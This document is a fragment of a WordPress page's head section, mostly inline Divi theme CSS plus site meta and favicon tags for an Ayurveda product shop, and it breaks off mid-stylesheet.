#page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://www.ganeshayurveda.com/wpgac/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
/*# sourceURL=divi-style-inline-inline-css */
</style>






















<link rel="https://api.w.org/" href="https://www.ganeshayurveda.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ganeshayurveda.com/wp-json/wp/v2/product_tag/576" /><meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />

	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="et-social-custom-css">
				 
			</style>		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}		</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="BqZCadBvuGuRVXTWUZkcbWBZtiSzkBJ9e6AsrHIcLFM" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	

<link rel="icon" href="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2019/12/cropped-LOGO-GANESN-AYURVEDA_final-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2019/12/cropped-LOGO-GANESN-AYURVEDA_final-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2019/12/cropped-LOGO-GANESN-AYURVEDA_final-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.ganeshayurveda.com/wpgac/wp-content/uploads/2019/12/cropped-LOGO-GANESN-AYURVEDA_final-1.png?fit=270%2C270&#038;ssl=1" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}body{color:#000000}h1,h2,h3,h4,h5,h6{color:#000000}.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#7c7c7c!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#7c7c7c}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#7c7c7c}.footer-widget h4{color:#7c7c7c}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#7c7c7c}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#7c7c7c}a{color:#000000}.nav li ul{border-color:#666666}.et_secondary_nav_enabled #page-container #top-header{background-color:#666666!important}#et-secondary-nav li ul{background-color:#666666}#et-secondary-nav li ul{background-color:#000000}#main-header .nav li ul a{color:#000000}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#666666}.footer-widget,.footer-widget 